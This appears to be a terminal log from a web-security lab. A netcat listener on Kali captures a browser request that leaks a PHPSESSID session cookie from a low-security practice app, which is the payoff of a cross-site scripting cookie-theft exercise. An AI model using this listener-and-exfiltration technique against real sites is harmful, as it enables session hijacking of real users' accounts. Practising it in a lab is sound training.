 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 55250
GET /?cookie=security=low;%20PHPSESSID=138366b1a55675b90a04e445c26fe28a HTTP/1.1
Host: 127.0.0.1:9999
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://192.168.200.150/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: cross-site